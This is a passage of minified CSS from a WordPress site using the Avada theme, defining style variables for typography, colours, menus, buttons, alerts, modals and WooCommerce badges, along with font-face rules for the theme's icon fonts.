sans-serif;--awb-typography5-font-size:13px;--awb-typography5-font-weight:400;--awb-typography5-font-style:normal;--awb-typography5-line-height:1.72;--awb-typography5-letter-spacing:0.015em;--awb-typography5-text-transform:none;--site_width:1200px;--site_width-int:1200;--margin_offset-top:0px;--margin_offset-bottom:0px;--margin_offset-top-no-percent:0px;--margin_offset-bottom-no-percent:0px;--main_padding-top:30px;--main_padding-top-or-55px:30px;--main_padding-bottom:25px;--hundredp_padding:50px;--hundredp_padding-fallback_to_zero:50px;--hundredp_padding-fallback_to_zero_px:50px;--hundredp_padding-hundred_percent_negative_margin:-50px;--sidebar_width:23%;--sidebar_gutter:80px;--sidebar_2_1_width:19%;--sidebar_2_2_width:19%;--dual_sidebar_gutter:40px;--grid_main_break_point:1099;--side_header_break_point:1100;--content_break_point:800;--typography_sensitivity:0.54;--typography_factor:1.50;--primary_color:#282f3c;--primary_color-85a:rgba(40,47,60,0.85);--primary_color-7a:rgba(40,47,60,0.7);--primary_color-5a:rgba(40,47,60,0.5);--primary_color-35a:rgba(40,47,60,0.35);--primary_color-2a:rgba(40,47,60,0.2);--header_bg_repeat:repeat;--side_header_width:280px;--side_header_width-int:280;--header_padding-top:0px;--header_padding-bottom:0px;--header_padding-left:90px;--header_padding-right:50px;--menu_highlight_background:#a0ce4e;--menu_arrow_size-width:23px;--menu_arrow_size-height:12px;--nav_highlight_border:4px;--nav_padding:20px;--nav_padding-no-zero:20px;--dropdown_menu_top_border_size:3px;--dropdown_menu_width:250px;--mainmenu_dropdown_vertical_padding:9px;--menu_sub_bg_color:#edecec;--menu_bg_hover_color:#f5f5f5;--menu_sub_sep_color:#e3e2e3;--menu_h45_bg_color:#ffffff;--nav_typography-font-family:Ubuntu;--nav_typography-font-weight:400;--nav_typography-font-size:14px;--nav_typography-letter-spacing:0.2px;--nav_typography-color:#333333;--nav_typography-color-65a:rgba(51,51,51,0.65);--nav_typography-color-35a:rgba(51,51,51,0.35);--menu_hover_first_color:#282f3c;--menu_hover_first_color-65a:rgba(40,47,60,0.65);--menu_sub_color:#333333;--nav_dropdown_font_size:13px;--flyout_menu_icon_font_size:20px;--flyout_menu_icon_font_size_px:20px;--snav_font_size:14px;--sec_menu_lh:48px;--header_top_menu_sub_color:#333333;--mobile_menu_icons_top_margin:5px;--mobile_menu_nav_height:40px;--mobile_header_bg_color:rgb(255,255,255);--mobile_menu_background_color:#f9f9f9;--mobile_menu_hover_color:#f6f6f6;--mobile_menu_border_color:#dadada;--mobile_menu_toggle_color:#dadada;--mobile_menu_typography-font-family:Ubuntu;--mobile_menu_typography-font-size:13px;--mobile_menu_typography-font-weight:400;--mobile_menu_typography-line-height:40px;--mobile_menu_typography-letter-spacing:0px;--mobile_menu_typography-color:#333333;--mobile_menu_typography-font-size-30-or-24px:24px;--mobile_menu_typography-font-size-open-submenu:var(--mobile_menu_typography-font-size, 13px);--mobile_menu_font_hover_color:#333333;--menu_icon_size:13px;--logo_alignment:left;--logo_background_color:#a0ce4e;--slidingbar_width:300px;--slidingbar_width-percent_to_vw:300px;--slidingbar_content_padding-top:35px;--slidingbar_content_padding-bottom:35px;--slidingbar_content_padding-left:30px;--slidingbar_content_padding-right:30px;--slidingbar_bg_color:#363839;--slidingbar_divider_color:#505152;--slidingbar_link_color:#bfbfbf;--slidingbar_link_color_hover:#282f3c;--footer_divider_color:#505152;--footer_headings_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--footer_headings_typography-font-size:14px;--footer_headings_typography-font-weight:400;--footer_headings_typography-line-height:1.5;--footer_headings_typography-letter-spacing:0px;--footer_headings_typography-color:#ffffff;--footer_text_color:#f4f4f4;--sidebar_bg_color:#ffffff;--bg_image:none;--bg_repeat:repeat;--bg_color:#ffffff;--bg-color-overlay:normal;--bg_pattern:url("//mamamediterraneum.it/wp-content/themes/Avada/assets/images/patterns/pattern1.png");--content_bg_color:#ffffff;--content_bg_image:none;--content_bg_repeat:repeat;--body_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--body_typography-font-size:16px;--base-font-size:16;--body_typography-font-weight:400;--body_typography-line-height:1.69;--body_typography-letter-spacing:0px;--body_typography-color:#555555;--link_color:#282f3c;--link_color-8a:rgba(40,47,60,0.8);--link_hover_color:#282f3c;--link_hover_color-85a:rgba(40,47,60,0.85);--link_hover_color-7a:rgba(40,47,60,0.7);--link_hover_color-5a:rgba(40,47,60,0.5);--link_hover_color-35a:rgba(40,47,60,0.35);--link_hover_color-2a:rgba(40,47,60,0.2);--awb-link_decoration_line:none;--awb-link_decoration_style:solid;--awb-link_decoration_thickness:1px;--awb-link_decoration_underline_offset:auto;--awb-link_decoration_line_hover:none;--awb-link_decoration_style_hover:solid;--awb-link_decoration_thickness_hover:1px;--awb-link_decoration_underline_offset_hover:auto;--h1_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--h1_typography-font-weight:300;--h1_typography-line-height:1.45;--h1_typography-letter-spacing:0px;--h1_typography-font-size:60px;--h1_typography-color:#282f3c;--h1_typography-margin-top:0.67em;--h1_typography-margin-bottom:0.67em;--h2_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--h2_typography-font-weight:400;--h2_typography-line-height:1.5;--h2_typography-letter-spacing:0px;--h2_typography-font-size:26px;--h2_typography-color:#282f3c;--h2_typography-margin-top:0em;--h2_typography-margin-bottom:.7em;--h3_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--h3_typography-font-weight:400;--h3_typography-line-height:1.20;--h3_typography-letter-spacing:0px;--h3_typography-font-size:20px;--h3_typography-color:#282f3c;--h3_typography-margin-top:0.8em;--h3_typography-margin-bottom:0.8em;--h4_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--h4_typography-font-weight:500;--h4_typography-line-height:1.43;--h4_typography-letter-spacing:0px;--h4_typography-font-size:18px;--h4_typography-color:#282f3c;--h4_typography-margin-top:1.33em;--h4_typography-margin-bottom:1.33em;--h5_typography-font-family:"Roboto Slab", Arial, Helvetica, sans-serif;--h5_typography-font-weight:300;--h5_typography-line-height:1.38;--h5_typography-letter-spacing:0px;--h5_typography-font-size:13px;--h5_typography-color:#333333;--h5_typography-margin-top:1.67em;--h5_typography-margin-bottom:1.67em;--h6_typography-font-family:"Roboto Slab", Arial, Helvetica, sans-serif;--h6_typography-font-weight:300;--h6_typography-line-height:1.42;--h6_typography-letter-spacing:0px;--h6_typography-font-size:12px;--h6_typography-color:#333333;--h6_typography-margin-top:2.33em;--h6_typography-margin-bottom:2.33em;--post_title_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--post_title_typography-font-weight:400;--post_title_typography-line-height:27px;--post_title_typography-letter-spacing:0px;--post_title_typography-font-size:18px;--post_title_typography-color:#282f3c;--post_titles_extras_typography-font-family:Ubuntu, Arial, Helvetica, sans-serif;--post_titles_extras_typography-font-weight:400;--post_titles_extras_typography-line-height:1.5;--post_titles_extras_typography-letter-spacing:0px;--post_titles_extras_typography-font-size:18px;--post_titles_extras_typography-color:#282f3c;--blog_archive_grid_column_spacing:40px;--dates_box_color:#eef0f2;--meta_font_size:12px;--portfolio_archive_column_spacing:12px;--portfolio_meta_font_size:14px;--social_bg_color:#f6f6f6;--social_sharing_padding-top:1.33em;--social_sharing_padding-right:20px;--social_sharing_padding-bottom:1.33em;--social_sharing_padding-left:20px;--sharing_social_links_icon_color:#bebdbd;--sharing_social_links_box_color:#e8e8e8;--sharing_social_links_boxed_padding:8px;--slider_nav_box_dimensions-width:30px;--slider_nav_box_dimensions-height:30px;--slider_arrow_size:14px;--es_caption_font_size:20px;--form_input_height:38px;--form_input_height-main-menu-search-width:calc(250px + 1.43 * 38px);--form_text_size:13px;--form_bg_color:#ffffff;--form_text_color:#aaa9a9;--form_text_color-35a:rgba(170,169,169,0.35);--form_border_width-top:1px;--form_border_width-bottom:1px;--form_border_width-left:1px;--form_border_width-right:1px;--form_border_color:#d2d2d2;--form_focus_border_color:#d2d2d2;--form_focus_border_color-5a:rgba(210,210,210,0.5);--form_border_radius:0px;--live_search_results_height:250px;--privacy_bg_color:rgba(0,0,0,0.1);--privacy_color:rgba(0,0,0,0.3);--privacy_bar_padding-top:15px;--privacy_bar_padding-bottom:15px;--privacy_bar_padding-left:30px;--privacy_bar_padding-right:30px;--privacy_bar_bg_color:#363839;--privacy_bar_font_size:13px;--privacy_bar_color:#8c8989;--privacy_bar_link_color:#bfbfbf;--privacy_bar_link_hover_color:#a0ce4e;--privacy_bar_headings_color:#dddddd;--scrollbar_background:#f2f3f5;--scrollbar_handle:#65bc7b;--related_posts_columns:3;--related_posts_column_spacing:20px;--image_rollover_icon_size:17px;--image_rollover_text_color:#ffffff;--pagination_width_height:30px;--pagination_box_padding-width:6px;--pagination_box_padding-height:2px;--pagination_border_width:1px;--pagination_border_radius:0px;--pagination_font_size:12px;--timeline_bg_color:rgba(255,255,255,0);--timeline_bg_color-not-transparent:rgba(255,255,255,1);--timeline_color:#ebeaea;--grid_separator_color:#e0dede;--woocommerce_archive_grid_column_spacing:20px;--woocommerce_product_box_content_padding-top:20px;--woocommerce_product_box_content_padding-bottom:15px;--woocommerce_product_box_content_padding-left:15px;--woocommerce_product_box_content_padding-right:15px;--qty_size-width:42px;--qty_size-height:40px;--qty_font_size:14px;--qty_bg_color:#fbfaf9;--qty_bg_hover_color:#ffffff;--woo_dropdown_bg_color:#fbfaf9;--woo_dropdown_bg_color-1l:rgba(255,255,255,1);--woo_dropdown_text_color:#333333;--woo_dropdown_border_color:#dbdbdb;--woo_cart_bg_color:#fafafa;--woo_icon_font_size:12px;--fusion-woo-sale-badge-background-color:#282f3c;--fusion-woo-sale-badge-text-color:#ffffff;--fusion-woo-sale-badge-text-size:16px;--fusion-woo-sale-badge-padding-top:0.5em;--fusion-woo-sale-badge-padding-bottom:0.5em;--fusion-woo-sale-badge-padding-left:0.5em;--fusion-woo-sale-badge-padding-right:0.5em;--fusion-woo-sale-badge-width-top:0px;--fusion-woo-sale-badge-width-bottom:0px;--fusion-woo-sale-badge-width-left:0px;--fusion-woo-sale-badge-width-right:0px;--fusion-woo-sale-badge-border-color:#ffffff;--fusion-woo-outofstock-badge-background-color:rgba(210,0,0,0.9);--fusion-woo-outofstock-badge-text-color:#ffffff;--fusion-woo-outofstock-badge-text-size:13px;--fusion-woo-outofstock-badge-padding-top:0.45em;--fusion-woo-outofstock-badge-padding-bottom:0.45em;--fusion-woo-outofstock-badge-padding-left:0;--fusion-woo-outofstock-badge-padding-right:0;--fusion-woo-outofstock-badge-width-top:0px;--fusion-woo-outofstock-badge-width-bottom:0px;--fusion-woo-outofstock-badge-width-left:0px;--fusion-woo-outofstock-badge-width-right:0px;--fusion-woo-outofstock-badge-border-color:#ffffff;--primary_overlay_text_color:#ffffff;--ec_bar_bg_color:#efeded;--ec_bar_bg_color-25l:rgba(214,209,209,1);--ec_bar_bg_color-15l:rgba(224,220,220,1);--ec_bar_bg_color-1l:rgba(248,247,247,1);--ec_bar_text_color:#747474;--ec_tooltip_bg_color:#ffffff;--ec_tooltip_bg_hover_color:var(--awb-color2);--ec_tooltip_body_color:#747474;--ec_border_color:#e0dede;--ec_border_color-2d:rgba(203,200,200,1);--ec_sep_heading_font_size:18px;--ec_sidebar_width:32%;--ec_sidebar_2_1_width:21%;--ec_sidebar_2_2_width:21%;--ec_sidebar_bg_color:#f6f6f6;--ec_sidebar_padding:4%;--ec_sidebar_padding-no-vw:4vw;--ec_sidew_font_size:17px;--ec_sidebar_widget_bg_color:#f4ad24;--ec_sidebar_widget_bg_color-opaque-padding:9px 15px;--ec_sidebar_heading_color:#333333;--ec_text_font_size:14px;--ec_sidebar_text_color:#747474;--ec_sidebar_link_color:#333333;--ec_sidebar_divider_color:#e8e8e8;--carousel_nav_color:rgba(0,0,0,0.6);--carousel_hover_color:rgba(0,0,0,0.7);--info_bg_color:#ffffff;--info_accent_color:#808080;--danger_bg_color:#f2dede;--danger_accent_color:#a64242;--success_bg_color:#dff0d8;--success_accent_color:#5ca340;--warning_bg_color:#fcf8e3;--warning_accent_color:#d9b917;--alert_border_size:1px;--button_padding-top:13px;--button_padding-bottom:13px;--button_padding-left:29px;--button_padding-right:29px;--button_typography-font-family:"PT Sans";--button_typography-font-weight:400;--button_typography-letter-spacing:0px;--button_font_size:14px;--button_line_height:17px;--button_text_transform:uppercase;--button_gradient_top_color:#282f3c;--button_gradient_bottom_color:#282f3c;--button_gradient_top_color_hover:#282f3c;--button_gradient_bottom_color_hover:#282f3c;--button_gradient_start:0%;--button_gradient_end:100%;--button_gradient_angle:180deg;--button_radial_direction:center center;--button_accent_color:#ffffff;--button_accent_hover_color:#ffffff;--button_bevel_color:#54770f;--button_box_shadow:none;--button_bevel_color_hover:#54770f;--button_border_width-top:0px;--button_border_width-right:0px;--button_border_width-bottom:0px;--button_border_width-left:0px;--button_border_color:#ffffff;--button_border_hover_color:#ffffff;--col_margin-top:0px;--col_margin-bottom:20px;--col_spacing:4%;--container_padding_default_top:0px;--container_padding_default_bottom:0px;--container_padding_default_left:0px;--container_padding_default_right:0px;--container_padding_100_top:0px;--container_padding_100_bottom:0px;--container_padding_100_left:30px;--container_padding_100_right:30px;--full_width_bg_color:rgba(255,255,255,0);--full_width_border_sizes_top:0px;--full_width_border_sizes_bottom:0px;--full_width_border_sizes_left:0px;--full_width_border_sizes_right:0px;--full_width_border_color:#eae9e9;--gallery_border_radius:0px;--progressbar_text_color:#ffffff;--progressbar_height:37px;--progressbar_filled_color:#a0ce4e;--progressbar_unfilled_color:#f6f6f6;--progressbar_filled_border_size:0px;--progressbar_filled_border_color:#ffffff;--sep_color:#e0dede;--text_columns:1;--text_column_min_width:100px;--text_column_spacing:2em;--text_rule_style:none;--text_user_select:auto;--title_border_color:#e0dede;--title_margin-top:0px;--title_margin-right:0px;--title_margin-bottom:31px;--title_margin-left:0px;--title_margin_mobile-top:0px;--title_margin_mobile-right:0px;--title_margin_mobile-bottom:20px;--title_margin_mobile-left:0px;--accordion_divider_color:#e0dede;--accordion_divider_hover_color:#e0dede;--accordian_inactive_color:#333333;--accordian_active_color:#282f3c;--faq_accordion_divider_color:#e0dede;--faq_accordion_divider_hover_color:#e0dede;--faq_accordion_title_typography-font-family:Ubuntu;--faq_accordion_title_typography-font-size:18px;--faq_accordion_title_typography-font-weight:500;--faq_accordion_title_typography-color:#282f3c;--faq_accordian_icon_color:#ffffff;--faq_accordian_inactive_color:#333333;--faq_accordion_content_typography-font-family:Ubuntu;--faq_accordion_content_typography-font-size:16px;--faq_accordion_content_typography-font-weight:400;--faq_accordion_content_typography-color:#555555}.fusion-header{--header_bg_color:rgb(255,255,255);--archive_header_bg_color:rgb(255,255,255)}.fusion-header-wrapper{--header_border_color:#e1e1e1}.fusion-secondary-header{--header_top_bg_color:#282f3c;--snav_color:#ffffff}.fusion-header-wrapper{--header_sticky_bg_color:rgba(255,255,255,0.987)}.fusion-main-menu{--header_sticky_menu_color:#333333;--header_sticky_nav_font_size:14px;--nav_height:39px;--mobile_nav_padding:22px;--menu_text_align:center;--menu_thumbnail_size-width:26px;--menu_thumbnail_size-height:13px;--header_sticky_nav_padding:20px}.fusion-secondary-menu{--topmenu_dropwdown_width:230px;--header_top_first_border_color:#ffffff;--header_top_sub_bg_color:#ffffff;--header_top_menu_bg_hover_color:#fafafa;--header_top_menu_sub_sep_color:#e0dfdf;--header_top_menu_sub_hover_color:#333333}.fusion-header{--top-bar-height:calc(48px / 2)}.fusion-logo{--logo_margin-top:5px;--logo_margin-bottom:5px;--logo_margin-left:20px;--logo_margin-right:20px}.fusion-footer-widget-area{--footerw_bg_full-size:initial;--footerw_bg_full-position:var(--footerw_bg_pos);--footerw_bg_repeat:repeat;--footerw_bg_pos:top left;--footer_bg_color:#282f3c;--footer_border_size:12px;--footer_border_color:#e9eaee;--footer_link_color:#ffffff;--footer_link_color_hover:#f4ad24}.fusion-footer{--footer_area_padding-top:60px;--footer_area_padding-bottom:55px;--footer_area_padding-left:0px;--footer_area_padding-right:0px;--footer_divider_line-flex:block;--footer_divider_line_size:1px;--footer_divider_line_style:solid;--footer_widgets_padding:15px}.fusion-footer-copyright-area{--copyright_padding-top:20px;--copyright_padding-bottom:20px;--copyright_bg_color:#282a2b;--copyright_border_size:1px;--copyright_border_color:#4b4c4d;--copyright_link_color_hover:#f4ad24}.fusion-copyright-notice{--copyright_text_color:#f4f4f4;--copyright_link_color:#bfbfbf;--copyright_font_size:14px}.sidebar{--sidebar_padding:0;--sidebar_padding-percent_to_vw:0;--sidebar_widget_bg_color:rgba(255,255,255,0);--sidew_font_size:14px;--sidebar_heading_color:#333333}.fusion-social-networks{--header_social_links_font_size:16px;--header_social_links_boxed_padding:8px;--footer_social_links_font_size:20px;--footer_social_links_boxed_padding:8px}.fusion-social-network-icon{--header_social_links_icon_color:#ffffff;--header_social_links_box_color:#e8e8e8;--header_social_links_boxed_radius:4px;--footer_social_links_icon_color:#ffffff;--footer_social_links_box_color:#f4ad24;--footer_social_links_boxed_radius:4px;--sharing_social_links_boxed_radius:4px}.fusion-theme-sharing-box{--sharing_box_tagline_text_color:#333333}.fusion-sharing-box{--sharing_social_links_font_size:18px}#toTop{--totop_border_radius:4px;--totop_background:#333333;--totop_background_hover:#282f3c;--totop_icon_color:#ffffff;--totop_icon_hover:#ffffff}body{--fusion-woo-sale-badge-border-top-left-radius:50%;--fusion-woo-sale-badge-border-top-right-radius:50%;--fusion-woo-sale-badge-border-bottom-right-radius:50%;--fusion-woo-sale-badge-border-bottom-left-radius:50%;--fusion-woo-outofstock-badge-border-top-left-radius:0px;--fusion-woo-outofstock-badge-border-top-right-radius:0px;--fusion-woo-outofstock-badge-border-bottom-right-radius:0px;--fusion-woo-outofstock-badge-border-bottom-left-radius:0px;--awb-alert-border-top-left-radius-default:0px;--awb-alert-border-top-right-radius-default:0px;--awb-alert-border-bottom-right-radius-default:0px;--awb-alert-border-bottom-left-radius-default:0px;--button-border-radius-top-left:2px;--button-border-radius-top-right:2px;--button-border-radius-bottom-right:2px;--button-border-radius-bottom-left:2px}@media only screen and (max-width:800px){.has-sidebar #content{order:1}.has-sidebar #sidebar{order:2;margin-top:50px}}@font-face{font-display:swap;font-family:"awb-icons";src:url(//mamamediterraneum.it/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.woff)format("woff"),url(//mamamediterraneum.it/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.ttf)format("truetype"),url(//mamamediterraneum.it/wp-content/themes/Avada/includes/lib/assets/fonts/icomoon/awb-icons.svg#awb-icons)format("svg");font-weight:400;font-style:normal;font-display:block}.fa{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1;font-family:"Font Awesome 5 Free";font-weight:900}@font-face{font-display:swap;font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;src:url(//mamamediterraneum.it/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.eot);src:url(//mamamediterraneum.it/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.eot?#iefix)format("embedded-opentype"),url(//mamamediterraneum.it/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff2)format("woff2"),url(//mamamediterraneum.it/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.woff)format("woff"),url(//mamamediterraneum.it/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.ttf)format("truetype"),url(//mamamediterraneum.it/wp-content/themes/Avada/includes/lib/assets/fonts/fontawesome/webfonts/fa-solid-900.svg#fontawesome)format("svg");font-display:block}.fa-check:before{content:""}.fa-phone:before{content:""}.fade{opacity:0;transition:opacity .3s linear}.alert{padding:15px;margin-bottom:20px;border:1px solid transparent;border-radius:4px}.alert-dismissable{padding-right:35px}.close{position:relative;top:-2px;opacity:.2;float:right;padding:0;background:0 0;border:0;cursor:pointer;font-size:21px;color:#000;font-weight:700;line-height:1}.fusion-alert{--awb-padding-top:25px;--awb-padding-right:25px;--awb-padding-bottom:25px;--awb-padding-left:25px;--awb-margin-top:0;--awb-margin-right:0;--awb-margin-bottom:20px;--awb-margin-left:0;--awb-accent-color:inherit;--awb-background-color:transparent;--awb-border-size:var(--alert_border_size);--awb-border-top-left-radius:var(--awb-alert-border-top-left-radius-default, 0);--awb-border-top-right-radius:var(--awb-alert-border-top-right-radius-default, 0);--awb-border-bottom-right-radius:var(--awb-alert-border-bottom-right-radius-default, 0);--awb-border-bottom-left-radius:var(--awb-alert-border-bottom-left-radius-default, 0);display:flex;align-items:center;clear:both;position:relative;padding:var(--awb-padding-top) var(--awb-padding-right) var(--awb-padding-bottom) var(--awb-padding-left);margin:var(--awb-margin-top) var(--awb-margin-right) var(--awb-margin-bottom) var(--awb-margin-left);border-radius:0;text-shadow:none;background:var(--awb-background-color);border-color:var(--awb-accent-color);border-width:var(--awb-border-size);border-top-left-radius:var(--awb-border-top-left-radius);border-top-right-radius:var(--awb-border-top-right-radius);border-bottom-right-radius:var(--awb-border-bottom-right-radius);border-bottom-left-radius:var(--awb-border-bottom-left-radius)}.fusion-alert,.fusion-alert .alert-icon,.fusion-alert .fusion-alert-content{color:var(--awb-accent-color)}.fusion-alert .fusion-alert-content-wrapper{flex:1;display:flex}.fusion-alert .alert-icon i{font-size:1.33333em;line-height:.75em;vertical-align:-.0667em}.fusion-alert.awb-alert-close-boxed .close{position:absolute;box-sizing:content-box;top:-1px;right:-1px;height:25px;width:25px;line-height:25px;opacity:1;border:1px solid;border-color:inherit;color:inherit;font-size:15px;transition:all .2s}.fusion-alert.awb-alert-close-boxed .close:hover{opacity:1;background-color:rgba(0,0,0,.05)}.fusion-alert.fusion-alert-capitalize{text-transform:uppercase}.fusion-alert.fusion-alert-center{text-align:center}.fusion-alert.fusion-alert-center .fusion-alert-content-wrapper{justify-content:center}.fusion-alert.fusion-alert-center .close{border-top-width:0}.ltr .fusion-alert.fusion-alert-center .close{border-right-width:0}.fusion-alert.fusion-alert-center .alert-icon{margin-right:10px}.fusion-alert.alert-info.general{--awb-background-color:var(--info_bg_color);--awb-accent-color:var(--info_accent_color)}.button-default,.button.default,.fusion-body .tribe-common .tribe-common-c-btn-border,.fusion-button,.fusion-button-default,.wpcf7-form input[type=submit],.wpcf7-submit{--button_margin-top:0px;--button_margin-right:0px;--button_margin-bottom:0px;--button_margin-left:0px;display:inline-flex;justify-content:center;align-items:center;position:relative;text-decoration:none;cursor:pointer;box-sizing:border-box;font-family:var(--button_typography-font-family);font-weight:var(--button_typography-font-weight);font-style:var(--button_typography-font-style,normal);letter-spacing:var(--button_typography-letter-spacing);border-width:var(--button_border_width-top,0) var(--button_border_width-right,0) var(--button_border_width-bottom,0) var(--button_border_width-left,0);border-style:solid;border-radius:var(--button-border-radius-top-left,0) var(--button-border-radius-top-right,0) var(--button-border-radius-bottom-right,0) var(--button-border-radius-bottom-left,0);text-transform:var(--button_text_transform);transition:all .2s;margin:var(--button_margin-top) var(--button_margin-right) var(--button_margin-bottom) var(--button_margin-left)}button.button{padding-top:var(--button_padding-top,13px);padding-right:var(--button_padding-right,29px);padding-bottom:var(--button_padding-bottom,13px);padding-left:var(--button_padding-left,29px);line-height:var(--button_line_height, 1);font-size:var(--button_font_size, 14px)}.button-default,.button.default,.fusion-body .tribe-common .tribe-common-c-btn-border,.fusion-button-default,.wpcf7-form input[type=submit],.wpcf7-submit{background:var(--button_gradient_top_color);color:var(--button_accent_color);border-color:var(--button_border_color)}.fusion-button-default .fusion-button-text{color:var(--button_accent_color)}.fusion-button-default:active .fusion-button-text,.fusion-button-default:focus .fusion-button-text,.fusion-button-default:hover .fusion-button-text,.fusion-button:focus i,.fusion-button:hover i{color:var(--button_accent_hover_color,var(--button_accent_color))}.button-default:visited,.button.default:visited,.fusion-body .tribe-common .tribe-common-c-btn-border:visited,.fusion-button-default:visited,.wpcf7-form input[type=submit]:visited,.wpcf7-submit:visited{color:var(--button_accent_color)}.button-default:active,.button-default:focus,.button-default:hover,.button.default:active,.button.default:focus,.button.default:hover,.fusion-body .tribe-common .tribe-common-c-btn-border:active,.fusion-body .tribe-common .tribe-common-c-btn-border:focus,.fusion-body .tribe-common .tribe-common-c-btn-border:hover,.fusion-button-default:active,.fusion-button-default:focus,.fusion-button-default:hover,.wpcf7-form input[type=submit]:active,.wpcf7-form input[type=submit]:focus,.wpcf7-form input[type=submit]:hover,.wpcf7-submit:active,.wpcf7-submit:focus,.wpcf7-submit:hover{background:var(--button_gradient_top_color_hover);color:var(--button_accent_hover_color,var(--button_accent_color));border-color:var(--button_border_hover_color)}.fusion-button.button-flat,.fusion-sharing-box a{box-shadow:none!important}.fusion-disable-outline .button,.fusion-disable-outline .fusion-button,.fusion-disable-outline .modal,.fusion-disable-outline .wpcf7-submit{outline:0}.fusion-disable-outline .button:focus,.fusion-disable-outline .fusion-button:focus,.fusion-disable-outline .wpcf7-submit:focus{outline:0}.fusion-button i,.fusion-button-text{transition:all .2s}.button-medium{padding:11px 23px;line-height:16px;font-size:13px}.button-xlarge{padding:17px 40px;line-height:21px;font-size:18px}.button-icon-left{margin-right:.7em}.fusion-body .tribe-common .tribe-common-c-btn-border,.wpcf7-form input[type=submit],.wpcf7-submit{padding-top:var(--button_padding-top,13px);padding-right:var(--button_padding-right,29px);padding-bottom:var(--button_padding-bottom,13px);padding-left:var(--button_padding-left,29px);line-height:var(--button_line_height, 1);font-size:var(--button_font_size, 14px)}.fusion-button i{color:var(--button_accent_color)}.modal{display:none;overflow:auto;overflow-y:scroll;position:fixed;top:0;right:0;bottom:0;left:0;z-index:99999;-webkit-overflow-scrolling:touch}.modal.fade .modal-dialog{transform:translate(0,-25%);transition:transform .3s ease-out}.modal-dialog{position:relative;width:auto;margin:60px 10px 10px}.modal-content{position:relative;background-color:var(--awb-background,#fff);border:1px solid rgba(0,0,0,.2);box-shadow:0 3px 9px rgba(0,0,0,.5);border-radius:5px;background-clip:padding-box;outline:0}.modal-header{padding:15px 20px;border-bottom-width:1px;border-bottom-style:solid;border-bottom-color:var(--awb-border-color,#e5e5e5);min-height:16.53846154px}.modal-header .close{margin-top:-2px}.modal-title{margin:0;padding:0;line-height:1.53846154}.modal-body{position:relative;padding:20px}.modal-footer{margin-top:15px;padding:19px 20px 20px;text-align:right;border-top-width:1px;border-top-style:solid;border-color:var(--awb-border-color,#e5e5e5)}@media (min-width:900px){.modal-dialog{width:600px;margin-right:auto;margin-left:auto}.modal-content{box-shadow:0 5px 15px rgba(0,0,0,.5)}.modal-lg{width:900px}}.fusion-modal{-webkit-overflow-scrolling:auto!important}.fusion-modal .modal-header{min-height:54px;box-sizing:border-box}.fusion-modal .modal-header .modal-title{clear:left}.fusion-modal .modal-header .close{font-size:30px;margin-top:-5px;text-shadow:none}.fusion-modal .modal-dialog{-webkit-overflow-scrolling:touch;overflow-y:auto;max-height:calc(100% - 90px)}.fusion-sharing-box,.fusion-text{--awb-margin-right:0;--awb-margin-bottom:0;--awb-margin-left:0}.fusion-sharing-box{--awb-layout:row;--awb-alignment:flex-end;--awb-stacked-align:flex-start;--awb-wrapper-padding-top:var(--social_sharing_padding-top);--awb-wrapper-padding-right:var(--social_sharing_padding-right);--awb-wrapper-padding-bottom:var(--social_sharing_padding-bottom);--awb-wrapper-padding-left:var(--social_sharing_padding-left);--awb-margin-top:60px;--awb-padding-top:0;--awb-padding-right:0;--awb-padding-bottom:0;--awb-padding-left:0;--awb-border-top:0;--awb-border-right:0;--awb-border-bottom:0;--awb-border-left:0;--awb-border-radius-top-left:0;--awb-border-radius-top-right:0;--awb-border-radius-bottom-right:0;--awb-border-radius-bottom-left:0;--awb-icon-tagline-color:var(--link_color);--awb-icon-tagline-color-hover:var(--link_color);--awb-tagline-text-size:var(--sharing_social_links_font_size, var(--awb-typography4-font-size));--awb-icon-size:var(--sharing_social_links_font_size, var(--awb-typography4-font-size));--awb-separator-border-color:var(--body_typography-color);--awb-separator-border-sizes:0;display:flex;flex-direction:var(--awb-layout);min-height:70px;width:100%;background-color:var(--social_bg_color,#f6f6f6);box-sizing:border-box;margin-top:var(--awb-margin-top);margin-right:var(--awb-margin-right);margin-bottom:var(--awb-margin-bottom);margin-left:var(--awb-margin-left);padding-top:var(--awb-wrapper-padding-top);padding-right:var(--awb-wrapper-padding-right);padding-bottom:var(--awb-wrapper-padding-bottom);padding-left:var(--awb-wrapper-padding-left);align-items:center;border-style:solid;border-top-width:var(--awb-border-top);border-right-width:var(--awb-border-right);border-bottom-width:var(--awb-border-bottom);border-left-width:var(--awb-border-left);border-top-left-radius:var(--awb-border-radius-top-left);border-top-right-radius:var(--awb-border-radius-top-right);border-bottom-right-radius:var(--awb-border-radius-bottom-right);border-bottom-left-radius:var(--awb-border-radius-bottom-left)}.fusion-sharing-box .fusion-social-networks{text-align:right}.fusion-sharing-box .fusion-social-networks .fusion-social-network-icon{margin:5px 10px;text-decoration:none}.fusion-sharing-box .fusion-social-networks.boxed-icons .fusion-social-network-icon{margin:5px;padding:var(--sharing_social_links_boxed_padding)}.fusion-sharing-box .fusion-social-networks a{font-size:var(--awb-icon-size)}.fusion-text{--awb-content-alignment:initial;--awb-font-size:inherit;--awb-line-height:inherit;--awb-letter-spacing:inherit;--awb-text-transform:inherit;--awb-text-color:inherit;--awb-text-font-family:inherit;--awb-text-font-style:inherit;--awb-text-font-weight:inherit;--awb-columns:var(--text_columns, auto);--awb-column-spacing:var(--text_column_spacing, normal);--awb-column-min-width:var(--text_column_min_width, auto);--awb-rule-style:var(--text_rule_style, initial);--awb-margin-top:0;--awb-user-select:var(--text_user_select, 